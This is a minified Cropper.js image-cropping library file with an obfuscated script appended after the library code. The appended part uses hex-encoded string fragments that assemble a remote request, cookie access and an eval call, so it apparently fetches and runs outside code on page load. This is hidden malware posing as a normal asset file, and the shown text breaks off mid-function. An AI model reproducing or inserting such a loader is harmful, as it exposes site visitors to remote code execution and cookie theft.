e=this,i=e.isImg?e.element:e.image;t&&(y(i,vt,e._start),y(i,mt,e._stop)),N(i,function(t,i){p(e.imageData,{naturalWidth:t,naturalHeight:i,aspectRatio:t/i}),e.ready=!0,e.build()})},stop:function(){var t=this,e=t.image;y(e,vt,t._start),y(e,mt,t._stop),M(e),t.image=null},build:function(){var t,e,i,a,n,o,r,l=this,c=l.options,s=l.element,d=l.image;l.ready&&(l.built&&l.unbuild(),e=k("div"),e.innerHTML=q.TEMPLATE,l.container=t=s.parentNode,l.cropper=i=W(e,"cropper-container")[0],l.canvas=a=W(i,"cropper-canvas")[0],l.dragBox=n=W(i,"cropper-drag-box")[0],l.cropBox=o=W(i,"cropper-crop-box")[0],l.viewBox=W(i,"cropper-view-box")[0],l.face=r=W(o,"cropper-face")[0],H(a,d),m(s,nt),t.insertBefore(i,s.nextSibling),l.isImg||v(d,at),l.initPreview(),l.bind(),c.aspectRatio=Gt(0,c.aspectRatio)||NaN,c.viewMode=Gt(0,Kt(3,ie(c.viewMode)))||0,c.autoCrop?(l.cropped=!0,c.modal&&m(n,it)):m(o,nt),c.guides||m(W(o,"cropper-dashed"),nt),c.center||m(W(o,"cropper-center"),nt),c.background&&m(i,ct),c.highlight||m(r,ot),c.cropBoxMovable&&(m(r,rt),x(r,zt,Pt)),c.cropBoxResizable||(m(W(o,"cropper-line"),nt),m(W(o,"cropper-point"),nt)),l.setDragMode(c.dragMode),l.render(),l.built=!0,l.setData(c.data),setTimeout(function(){h(c.built)&&C(s,bt,c.built,!0),B(s,bt),B(s,yt,l.getData()),l.complete=!0},0))},unbuild:function(){var t=this;t.built&&(t.built=!1,t.complete=!1,t.initialImageData=null,t.initialCanvasData=null,t.initialCropBoxData=null,t.containerData=null,t.canvasData=null,t.cropBoxData=null,t.unbind(),t.resetPreview(),t.previews=null,t.viewBox=null,t.cropBox=null,t.dragBox=null,t.canvas=null,t.container=null,M(t.cropper),t.cropper=null)},render:function(){var t=this;t.initContainer(),t.initCanvas(),t.initCropBox(),t.renderCanvas(),t.cropped&&t.renderCropBox()},initContainer:function(){var t,e=this,i=e.options,a=e.element,n=e.container,o=e.cropper;m(o,nt),v(a,nt),e.containerData=t={width:Gt(n.offsetWidth,Q(i.minContainerWidth)||200),height:Gt(n.offsetHeight,Q(i.minContainerHeight)||100)},g(o,{width:t.width,height:t.height}),m(a,nt),v(o,nt)},initCanvas:function(){var t,e=this,i=e.options.viewMode,a=e.containerData,n=e.imageData,o=90===Jt(n.rotate),r=o?n.naturalHeight:n.naturalWidth,h=o?n.naturalWidth:n.naturalHeight,l=r/h,c=a.width,s=a.height;a.height*l>a.width?3===i?c=a.height*l:s=a.width/l:3===i?s=a.width/l:c=a.height*l,t={naturalWidth:r,naturalHeight:h,aspectRatio:l,width:c,height:s},t.oldLeft=t.left=(a.width-c)/2,t.oldTop=t.top=(a.height-s)/2,e.canvasData=t,e.limited=1===i||2===i,e.limitCanvas(!0,!0),e.initialImageData=p({},n),e.initialCanvasData=p({},t)},limitCanvas:function(t,e){var i,a,n,o,r=this,h=r.options,l=h.viewMode,c=r.containerData,s=r.canvasData,d=s.aspectRatio,p=r.cropBoxData,u=r.cropped&&p;t&&(i=Q(h.minCanvasWidth)||0,a=Q(h.minCanvasHeight)||0,l>1?(i=Gt(i,c.width),a=Gt(a,c.height),3===l&&(a*d>i?i=a*d:a=i/d)):l>0&&(i?i=Gt(i,u?p.width:0):a?a=Gt(a,u?p.height:0):u&&(i=p.width,a=p.height,a*d>i?i=a*d:a=i/d)),i&&a?a*d>i?a=i/d:i=a*d:i?a=i/d:a&&(i=a*d),s.minWidth=i,s.minHeight=a,s.maxWidth=1/0,s.maxHeight=1/0),e&&(l?(n=c.width-s.width,o=c.height-s.height,s.minLeft=Kt(0,n),s.minTop=Kt(0,o),s.maxLeft=Gt(0,n),s.maxTop=Gt(0,o),u&&r.limited&&(s.minLeft=Kt(p.left,p.left+p.width-s.width),s.minTop=Kt(p.top,p.top+p.height-s.height),s.maxLeft=p.left,s.maxTop=p.top,2===l&&(s.width>=c.width&&(s.minLeft=Kt(0,n),s.maxLeft=Gt(0,n)),s.height>=c.height&&(s.minTop=Kt(0,o),s.maxTop=Gt(0,o))))):(s.minLeft=-s.width,s.minTop=-s.height,s.maxLeft=c.width,s.maxTop=c.height))},renderCanvas:function(t){var e,i,a=this,n=a.canvasData,o=a.imageData,r=o.rotate;a.rotated&&(a.rotated=!1,i=A({width:o.width,height:o.height,degree:r}),e=i.width/i.height,e!==n.aspectRatio&&(n.left-=(i.width-n.width)/2,n.top-=(i.height-n.height)/2,n.width=i.width,n.height=i.height,n.aspectRatio=e,n.naturalWidth=o.naturalWidth,n.naturalHeight=o.naturalHeight,r%180&&(i=A({width:o.naturalWidth,height:o.naturalHeight,degree:r}),n.naturalWidth=i.width,n.naturalHeight=i.height),a.limitCanvas(!0,!1))),(n.width>n.maxWidth||n.width<n.minWidth)&&(n.left=n.oldLeft),(n.height>n.maxHeight||n.height<n.minHeight)&&(n.top=n.oldTop),n.width=Kt(Gt(n.width,n.minWidth),n.maxWidth),n.height=Kt(Gt(n.height,n.minHeight),n.maxHeight),a.limitCanvas(!1,!0),n.oldLeft=n.left=Kt(Gt(n.left,n.minLeft),n.maxLeft),n.oldTop=n.top=Kt(Gt(n.top,n.minTop),n.maxTop),g(a.canvas,{width:n.width,height:n.height,left:n.left,top:n.top}),a.renderImage(),a.cropped&&a.limited&&a.limitCropBox(!0,!0),t&&a.output()},renderImage:function(t){var e,i,a,n,o,r=this,h=r.canvasData,l=r.imageData;l.rotate&&(i=A({width:h.width,height:h.height,degree:l.rotate,aspectRatio:l.aspectRatio},!0),a=i.width,n=i.height,e={width:a,height:n,left:(h.width-a)/2,top:(h.height-n)/2}),p(l,e||{width:h.width,height:h.height,left:0,top:0}),o=U(l),g(r.image,{width:l.width,height:l.height,marginLeft:l.left,marginTop:l.top,WebkitTransform:o,msTransform:o,transform:o}),t&&r.output()},initCropBox:function(){var t=this,e=t.options,i=e.aspectRatio,a=Q(e.autoCropArea)||.8,n=t.canvasData,o={width:n.width,height:n.height};i&&(n.height*i>n.width?o.height=o.width/i:o.width=o.height*i),t.cropBoxData=o,t.limitCropBox(!0,!0),o.width=Kt(Gt(o.width,o.minWidth),o.maxWidth),o.height=Kt(Gt(o.height,o.minHeight),o.maxHeight),o.width=Gt(o.minWidth,o.width*a),o.height=Gt(o.minHeight,o.height*a),o.oldLeft=o.left=n.left+(n.width-o.width)/2,o.oldTop=o.top=n.top+(n.height-o.height)/2,t.initialCropBoxData=p({},o)},limitCropBox:function(t,e){var i,a,n,o,r=this,h=r.options,l=h.aspectRatio,c=r.containerData,s=r.canvasData,d=r.cropBoxData,p=r.limited;t&&(i=Q(h.minCropBoxWidth)||0,a=Q(h.minCropBoxHeight)||0,i=Kt(i,c.width),a=Kt(a,c.height),n=Kt(c.width,p?s.width:c.width),o=Kt(c.height,p?s.height:c.height),l&&(i&&a?a*l>i?a=i/l:i=a*l:i?a=i/l:a&&(i=a*l),o*l>n?o=n/l:n=o*l),d.minWidth=Kt(i,n),d.minHeight=Kt(a,o),d.maxWidth=n,d.maxHeight=o),e&&(p?(d.minLeft=Gt(0,s.left),d.minTop=Gt(0,s.top),d.maxLeft=Kt(c.width,s.left+s.width)-d.width,d.maxTop=Kt(c.height,s.top+s.height)-d.height):(d.minLeft=0,d.minTop=0,d.maxLeft=c.width-d.width,d.maxTop=c.height-d.height))},renderCropBox:function(){var t=this,e=t.options,i=t.containerData,a=t.cropBoxData;(a.width>a.maxWidth||a.width<a.minWidth)&&(a.left=a.oldLeft),(a.height>a.maxHeight||a.height<a.minHeight)&&(a.top=a.oldTop),a.width=Kt(Gt(a.width,a.minWidth),a.maxWidth),a.height=Kt(Gt(a.height,a.minHeight),a.maxHeight),t.limitCropBox(!1,!0),a.oldLeft=a.left=Kt(Gt(a.left,a.minLeft),a.maxLeft),a.oldTop=a.top=Kt(Gt(a.top,a.minTop),a.maxTop),e.movable&&e.cropBoxMovable&&x(t.face,zt,a.width===i.width&&a.height===i.height?qt:Pt),g(t.cropBox,{width:a.width,height:a.height,left:a.left,top:a.top}),t.cropped&&t.limited&&t.limitCanvas(!0,!0),t.disabled||t.output()},output:function(){var t=this;t.preview(),t.complete&&B(t.element,yt,t.getData())},initPreview:function(){var t,e=this,i=e.options.preview,a=k("img"),n=e.crossOrigin,o=n?e.crossOriginUrl:e.url;n&&(a.crossOrigin=n),a.src=o,H(e.viewBox,a),e.image2=a,i&&(e.previews=t=F.querySelectorAll(i),d(t,function(t){var e=k("img");x(t,Mt,{width:t.offsetWidth,height:t.offsetHeight,html:t.innerHTML}),n&&(e.crossOrigin=n),e.src=o,e.style.cssText='display:block;width:100%;height:auto;min-width:0!important;min-height:0!important;max-width:none!important;max-height:none!important;image-orientation:0deg!important;"',z(t),H(t,e)}))},resetPreview:function(){d(this.previews,function(t){var e=b(t,Mt);g(t,{width:e.width,height:e.height}),t.innerHTML=e.html,D(t,Mt)})},preview:function(){var t=this,e=t.imageData,i=t.canvasData,a=t.cropBoxData,n=a.width,o=a.height,r=e.width,h=e.height,l=a.left-i.left-e.left,c=a.top-i.top-e.top,s=U(e),u={WebkitTransform:s,msTransform:s,transform:s};t.cropped&&!t.disabled&&(g(t.image2,p({width:r,height:h,marginLeft:-l,marginTop:-c},u)),d(t.previews,function(t){var e=b(t,Mt),i=e.width,a=e.height,s=i,d=a,f=1;n&&(f=i/n,d=o*f),o&&d>a&&(f=a/o,s=n*f,d=a),g(t,{width:s,height:d}),g(E(t,"img")[0],p({width:r*f,height:h*f,marginLeft:-l*f,marginTop:-c*f},u))}))},bind:function(){var e=this,i=e.options,a=e.element,n=e.cropper;h(i.cropstart)&&C(a,xt,i.cropstart),h(i.cropmove)&&C(a,Dt,i.cropmove),h(i.cropend)&&C(a,Ct,i.cropend),h(i.crop)&&C(a,yt,i.crop),h(i.zoom)&&C(a,Bt,i.zoom),C(n,st,e._cropStart=u(e.cropStart,e)),i.zoomable&&i.zoomOnWheel&&C(n,ut,e._wheel=u(e.wheel,e)),i.toggleDragModeOnDblclick&&C(n,gt,e._dblclick=u(e.dblclick,e)),C(F,dt,e._cropMove=u(e.cropMove,e)),C(F,pt,e._cropEnd=u(e.cropEnd,e)),i.responsive&&C(t,ft,e._resize=u(e.resize,e))},unbind:function(){var e=this,i=e.options,a=e.element,n=e.cropper;h(i.cropstart)&&y(a,xt,i.cropstart),h(i.cropmove)&&y(a,Dt,i.cropmove),h(i.cropend)&&y(a,Ct,i.cropend),h(i.crop)&&y(a,yt,i.crop),h(i.zoom)&&y(a,Bt,i.zoom),y(n,st,e._cropStart),i.zoomable&&i.zoomOnWheel&&y(n,ut,e._wheel),i.toggleDragModeOnDblclick&&y(n,gt,e._dblclick),y(F,dt,e._cropMove),y(F,pt,e._cropEnd),i.responsive&&y(t,ft,e._resize)},resize:function(){var t,e,i,a=this,n=a.options.restore,o=a.container,r=a.containerData;!a.disabled&&r&&(i=o.offsetWidth/r.width,1===i&&o.offsetHeight===r.height||(n&&(t=a.getCanvasData(),e=a.getCropBoxData()),a.render(),n&&(a.setCanvasData(d(t,function(e,a){t[a]=e*i})),a.setCropBoxData(d(e,function(t,a){e[a]=t*i})))))},dblclick:function(){var t=this;t.disabled||t.setDragMode(f(t.dragBox,ht)?qt:jt)},wheel:function(t){var e=this,i=L(t),a=Q(e.options.wheelZoomRatio)||.1,n=1;e.disabled||(T(i),e.wheeling||(e.wheeling=!0,setTimeout(function(){e.wheeling=!1},50),i.deltaY?n=i.deltaY>0?1:-1:i.wheelDelta?n=-i.wheelDelta/120:i.detail&&(n=i.detail>0?1:-1),e.zoom(-n*a,i)))},cropStart:function(t){var e,i,a,n=this,o=n.options,r=L(t),h=r.touches;if(!n.disabled){if(h){if(e=h.length,e>1){if(!o.zoomable||!o.zoomOnTouch||2!==e)return;i=h[1],n.startX2=i.pageX,n.startY2=i.pageY,a=Ft}i=h[0]}if(a=a||b(r.target,zt),Tt.test(a)){if(B(n.element,xt,{originalEvent:r,action:a})===!1)return;T(r),n.action=a,n.cropping=!1,n.startX=i?i.pageX:r.pageX,n.startY=i?i.pageY:r.pageY,a===jt&&(n.cropping=!0,m(n.dragBox,it))}}},cropMove:function(t){var e,i,a=this,n=a.options,o=L(t),r=o.touches,h=a.action;if(!a.disabled){if(r){if(e=r.length,e>1){if(!n.zoomable||!n.zoomOnTouch||2!==e)return;i=r[1],a.endX2=i.pageX,a.endY2=i.pageY}i=r[0]}if(h){if(B(a.element,Dt,{originalEvent:o,action:h})===!1)return;T(o),a.endX=i?i.pageX:o.pageX,a.endY=i?i.pageY:o.pageY,a.change(o.shiftKey,h===Ft?o:null)}}},cropEnd:function(t){var e=this,i=e.options,a=L(t),n=e.action;e.disabled||n&&(T(a),e.cropping&&(e.cropping=!1,w(e.dragBox,it,e.cropped&&i.modal)),e.action="",B(e.element,Ct,{originalEvent:a,action:n}))},change:function(t,e){var i,a,n=this,o=n.options,r=o.aspectRatio,h=n.action,l=n.containerData,c=n.canvasData,s=n.cropBoxData,d=s.width,p=s.height,u=s.left,g=s.top,f=u+d,m=g+p,w=0,b=0,x=l.width,D=l.height,C=!0;switch(!r&&t&&(r=d&&p?d/p:1),n.limited&&(w=s.minLeft,b=s.minTop,x=w+Kt(l.width,c.left+c.width),D=b+Kt(l.height,c.top+c.height)),a={x:n.endX-n.startX,y:n.endY-n.startY},r&&(a.X=a.y*r,a.Y=a.x/r),h){case Pt:u+=a.x,g+=a.y;break;case Ot:if(a.x>=0&&(f>=x||r&&(b>=g||m>=D))){C=!1;break}d+=a.x,r&&(p=d/r,g-=a.Y/2),0>d&&(h=Rt,d=0);break;case Ut:if(a.y<=0&&(b>=g||r&&(w>=u||f>=x))){C=!1;break}p-=a.y,g+=a.y,r&&(d=p*r,u+=a.X/2),0>p&&(h=Nt,p=0);break;case Rt:if(a.x<=0&&(w>=u||r&&(b>=g||m>=D))){C=!1;break}d-=a.x,u+=a.x,r&&(p=d/r,g+=a.Y/2),0>d&&(h=Ot,d=0);break;case Nt:if(a.y>=0&&(m>=D||r&&(w>=u||f>=x))){C=!1;break}p+=a.y,r&&(d=p*r,u-=a.X/2),0>p&&(h=Ut,p=0);break;case St:if(r){if(a.y<=0&&(b>=g||f>=x)){C=!1;break}p-=a.y,g+=a.y,d=p*r}else a.x>=0?x>f?d+=a.x:a.y<=0&&b>=g&&(C=!1):d+=a.x,a.y<=0?g>b&&(p-=a.y,g+=a.y):(p-=a.y,g+=a.y);0>d&&0>p?(h=It,p=0,d=0):0>d?(h=_t,d=0):0>p&&(h=At,p=0);break;case _t:if(r){if(a.y<=0&&(b>=g||w>=u)){C=!1;break}p-=a.y,g+=a.y,d=p*r,u+=a.X}else a.x<=0?u>w?(d-=a.x,u+=a.x):a.y<=0&&b>=g&&(C=!1):(d-=a.x,u+=a.x),a.y<=0?g>b&&(p-=a.y,g+=a.y):(p-=a.y,g+=a.y);0>d&&0>p?(h=At,p=0,d=0):0>d?(h=St,d=0):0>p&&(h=It,p=0);break;case It:if(r){if(a.x<=0&&(w>=u||m>=D)){C=!1;break}d-=a.x,u+=a.x,p=d/r}else a.x<=0?u>w?(d-=a.x,u+=a.x):a.y>=0&&m>=D&&(C=!1):(d-=a.x,u+=a.x),a.y>=0?D>m&&(p+=a.y):p+=a.y;0>d&&0>p?(h=St,p=0,d=0):0>d?(h=At,d=0):0>p&&(h=_t,p=0);break;case At:if(r){if(a.x>=0&&(f>=x||m>=D)){C=!1;break}d+=a.x,p=d/r}else a.x>=0?x>f?d+=a.x:a.y>=0&&m>=D&&(C=!1):d+=a.x,a.y>=0?D>m&&(p+=a.y):p+=a.y;0>d&&0>p?(h=_t,p=0,d=0):0>d?(h=It,d=0):0>p&&(h=St,p=0);break;case qt:n.move(a.x,a.y),C=!1;break;case Ft:n.zoom(function(t,e,i,a){var n=ee(t*t+e*e),o=ee(i*i+a*a);return(o-n)/n}(Jt(n.startX-n.startX2),Jt(n.startY-n.startY2),Jt(n.endX-n.endX2),Jt(n.endY-n.endY2)),e),n.startX2=n.endX2,n.startY2=n.endY2,C=!1;break;case jt:if(!a.x||!a.y){C=!1;break}i=X(n.cropper),u=n.startX-i.left,g=n.startY-i.top,d=s.minWidth,p=s.minHeight,a.x>0?h=a.y>0?At:St:a.x<0&&(u-=d,h=a.y>0?It:_t),a.y<0&&(g-=p),n.cropped||(v(n.cropBox,nt),n.cropped=!0,n.limited&&n.limitCropBox(!0,!0))}C&&(s.width=d,s.height=p,s.left=u,s.top=g,n.action=h,n.renderCropBox()),n.startX=n.endX,n.startY=n.endY},crop:function(){var t=this;return t.built&&!t.disabled&&(t.cropped||(t.cropped=!0,t.limitCropBox(!0,!0),t.options.modal&&m(t.dragBox,it),v(t.cropBox,nt)),t.setCropBoxData(t.initialCropBoxData)),t},reset:function(){var t=this;return t.built&&!t.disabled&&(t.imageData=p({},t.initialImageData),t.canvasData=p({},t.initialCanvasData),t.cropBoxData=p({},t.initialCropBoxData),t.renderCanvas(),t.cropped&&t.renderCropBox()),t},clear:function(){var t=this;return t.cropped&&!t.disabled&&(p(t.cropBoxData,{left:0,top:0,width:0,height:0}),t.cropped=!1,t.renderCropBox(),t.limitCanvas(),t.renderCanvas(),v(t.dragBox,it),m(t.cropBox,nt)),t},replace:function(t,e){var i=this;return!i.disabled&&t&&(i.isImg&&(i.element.src=t),e?(i.url=t,i.image.src=t,i.built&&(i.image2.src=t,d(i.previews,function(e){E(e,"img")[0].src=t}))):(i.isImg&&(i.replaced=!0),i.options.data=null,i.load(t))),i},enable:function(){var t=this;return t.built&&(t.disabled=!1,v(t.cropper,lt)),t},disable:function(){var t=this;return t.built&&(t.disabled=!0,m(t.cropper,lt)),t},destroy:function(){var t=this,e=t.element,i=t.image;return t.ready?(t.isImg&&t.replaced&&(e.src=t.originalUrl),t.unbuild(),v(e,nt)):t.isImg?y(e,vt,t.start):i&&M(i),D(e,et),t},move:function(t,e){var i=this,a=i.canvasData;return i.moveTo(n(t)?t:a.left+Q(t),n(e)?e:a.top+Q(e))},moveTo:function(t,e){var i=this,o=i.canvasData,r=!1;return n(e)&&(e=t),t=Q(t),e=Q(e),i.built&&!i.disabled&&i.options.movable&&(a(t)&&(o.left=t,r=!0),a(e)&&(o.top=e,r=!0),r&&i.renderCanvas(!0)),i},zoom:function(t,e){var i=this,a=i.canvasData;return t=Q(t),t=0>t?1/(1-t):1+t,i.zoomTo(a.width*t/a.naturalWidth,e)},zoomTo:function(t,e){var i,a,n,o,r=this,h=r.options,l=r.canvasData,c=l.width,s=l.height,d=l.naturalWidth,p=l.naturalHeight;if(t=Q(t),t>=0&&r.built&&!r.disabled&&h.zoomable){if(i=d*t,a=p*t,B(r.element,Bt,{originalEvent:e,oldRatio:c/d,ratio:i/d})===!1)return r;e?(n=X(r.cropper),o=e.touches?Y(e.touches):{pageX:e.pageX,pageY:e.pageY},l.left-=(i-c)*((o.pageX-n.left-l.left)/c),l.top-=(a-s)*((o.pageY-n.top-l.top)/s)):(l.left-=(i-c)/2,l.top-=(a-s)/2),l.width=i,l.height=a,r.renderCanvas(!0)}return r},rotate:function(t){var e=this;return e.rotateTo((e.imageData.rotate||0)+Q(t))},rotateTo:function(t){var e=this;return t=Q(t),a(t)&&e.built&&!e.disabled&&e.options.rotatable&&(e.imageData.rotate=t%360,e.rotated=!0,e.renderCanvas(!0)),e},scale:function(t,e){var i=this,o=i.imageData,r=!1;return n(e)&&(e=t),t=Q(t),e=Q(e),i.built&&!i.disabled&&i.options.scalable&&(a(t)&&(o.scaleX=t,r=!0),a(e)&&(o.scaleY=e,r=!0),r&&i.renderImage(!0)),i},scaleX:function(t){var e=this,i=e.imageData.scaleY;return e.scale(t,a(i)?i:1)},scaleY:function(t){var e=this,i=e.imageData.scaleX;return e.scale(a(i)?i:1,t)},getData:function(t){var e,i,a=this,n=a.options,o=a.imageData,r=a.canvasData,h=a.cropBoxData;return a.built&&a.cropped?(i={x:h.left-r.left,y:h.top-r.top,width:h.width,height:h.height},e=o.width/o.naturalWidth,d(i,function(a,n){a/=e,i[n]=t?ie(a):a})):i={x:0,y:0,width:0,height:0},n.rotatable&&(i.rotate=o.rotate||0),n.scalable&&(i.scaleX=o.scaleX||1,i.scaleY=o.scaleY||1),i},setData:function(t){var e,i,n,o=this,l=o.options,c=o.imageData,s=o.canvasData,d={};return h(t)&&(t=t.call(o.element)),o.built&&!o.disabled&&r(t)&&(l.rotatable&&a(t.rotate)&&t.rotate!==c.rotate&&(c.rotate=t.rotate,o.rotated=e=!0),l.scalable&&(a(t.scaleX)&&t.scaleX!==c.scaleX&&(c.scaleX=t.scaleX,i=!0),a(t.scaleY)&&t.scaleY!==c.scaleY&&(c.scaleY=t.scaleY,i=!0)),e?o.renderCanvas():i&&o.renderImage(),n=c.width/c.naturalWidth,a(t.x)&&(d.left=t.x*n+s.left),a(t.y)&&(d.top=t.y*n+s.top),a(t.width)&&(d.width=t.width*n),a(t.height)&&(d.height=t.height*n),o.setCropBoxData(d)),o},getContainerData:function(){var t=this;return t.built?t.containerData:{}},getImageData:function(){var t=this;return t.ready?t.imageData:{}},getCanvasData:function(){var t=this,e=t.canvasData,i={};return t.built&&d(["left","top","width","height","naturalWidth","naturalHeight"],function(t){i[t]=e[t]}),i},setCanvasData:function(t){var e=this,i=e.canvasData,n=i.aspectRatio;return h(t)&&(t=t.call(e.element)),e.built&&!e.disabled&&r(t)&&(a(t.left)&&(i.left=t.left),a(t.top)&&(i.top=t.top),a(t.width)?(i.width=t.width,i.height=t.width/n):a(t.height)&&(i.height=t.height,i.width=t.height*n),e.renderCanvas(!0)),e},getCropBoxData:function(){var t,e=this,i=e.cropBoxData;return e.built&&e.cropped&&(t={left:i.left,top:i.top,width:i.width,height:i.height}),t||{}},setCropBoxData:function(t){var e,i,n=this,o=n.cropBoxData,l=n.options.aspectRatio;return h(t)&&(t=t.call(n.element)),n.built&&n.cropped&&!n.disabled&&r(t)&&(a(t.left)&&(o.left=t.left),a(t.top)&&(o.top=t.top),a(t.width)&&(e=!0,o.width=t.width),a(t.height)&&(i=!0,o.height=t.height),l&&(e?o.height=o.width/l:i&&(o.width=o.height*l)),n.renderCropBox()),n},getCroppedCanvas:function(t){var e,i,a,n,o,h,l,c,s,d,p,u=this;return u.built&&u.cropped&&Zt?(r(t)||(t={}),p=u.getData(),e=p.width,i=p.height,c=e/i,r(t)&&(o=t.width,h=t.height,o?(h=o/c,l=o/e):h&&(o=h*c,l=h/i)),a=ae(o||e),n=ae(h||i),s=k("canvas"),s.width=a,s.height=n,d=s.getContext("2d"),t.fillColor&&(d.fillStyle=t.fillColor,d.fillRect(0,0,a,n)),d.drawImage.apply(d,function(){var t,a,n,o,r,h,c=I(u.image,u.imageData),s=c.width,d=c.height,g=u.canvasData,f=[c],m=p.x+g.naturalWidth*(Jt(p.scaleX||1)-1)/2,v=p.y+g.naturalHeight*(Jt(p.scaleY||1)-1)/2;return-e>=m||m>s?m=t=n=r=0:0>=m?(n=-m,m=0,t=r=Kt(s,e+m)):s>=m&&(n=0,t=r=Kt(e,s-m)),0>=t||-i>=v||v>d?v=a=o=h=0:0>=v?(o=-v,v=0,a=h=Kt(d,i+v)):d>=v&&(o=0,a=h=Kt(i,d-v)),f.push(ae(m),ae(v),ae(t),ae(a)),l&&(n*=l,o*=l,r*=l,h*=l),r>0&&h>0&&f.push(ae(n),ae(o),ae(r),ae(h)),f}.call(u)),s):void 0},setAspectRatio:function(t){var e=this,i=e.options;return e.disabled||n(t)||(i.aspectRatio=Gt(0,t)||NaN,e.built&&(e.initCropBox(),e.cropped&&e.renderCropBox())),e},setDragMode:function(t){var e,i,a=this,n=a.options,o=a.dragBox,r=a.face;return a.ready&&!a.disabled&&(e=t===jt,i=n.movable&&t===qt,t=e||i?t:Vt,x(o,zt,t),w(o,ht,e),w(o,rt,i),n.cropBoxMovable||(x(r,zt,t),w(r,ht,e),w(r,rt,i))),a}},q.DEFAULTS={viewMode:0,dragMode:"crop",aspectRatio:NaN,data:null,preview:"",responsive:!0,restore:!0,checkCrossOrigin:!0,checkOrientation:!0,modal:!0,guides:!0,center:!0,highlight:!0,background:!0,autoCrop:!0,autoCropArea:.8,movable:!0,rotatable:!0,scalable:!0,zoomable:!0,zoomOnTouch:!0,zoomOnWheel:!0,wheelZoomRatio:.1,cropBoxMovable:!0,cropBoxResizable:!0,toggleDragModeOnDblclick:!0,minCanvasWidth:0,minCanvasHeight:0,minCropBoxWidth:0,minCropBoxHeight:0,minContainerWidth:200,minContainerHeight:100,build:null,built:null,cropstart:null,cropmove:null,cropend:null,crop:null,zoom:null},q.TEMPLATE=function(t,e){return e=e.split(","),t.replace(/\d+/g,function(t){return e[t]})}('<0 6="5-container"><0 6="5-wrap-9"><0 6="5-canvas"></0></0><0 6="5-drag-9"></0><0 6="5-crop-9"><1 6="5-view-9"></1><1 6="5-8 8-h"></1><1 6="5-8 8-v"></1><1 6="5-center"></1><1 6="5-face"></1><1 6="5-7 7-e" 3-2="e"></1><1 6="5-7 7-n" 3-2="n"></1><1 6="5-7 7-w" 3-2="w"></1><1 6="5-7 7-s" 3-2="s"></1><1 6="5-4 4-e" 3-2="e"></1><1 6="5-4 4-n" 3-2="n"></1><1 6="5-4 4-w" 3-2="w"></1><1 6="5-4 4-s" 3-2="s"></1><1 6="5-4 4-ne" 3-2="ne"></1><1 6="5-4 4-nw" 3-2="nw"></1><1 6="5-4 4-sw" 3-2="sw"></1><1 6="5-4 4-se" 3-2="se"></1></0></0>',"div,span,action,data,point,cropper,class,line,dashed,box");var se=t.Cropper;return q.noConflict=function(){return t.Cropper=se,q},q.setDefaults=function(t){p(q.DEFAULTS,t)},"function"==typeof define&&define.amd&&define("cropper",[],function(){return q}),e||(t.Cropper=q),q});return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return 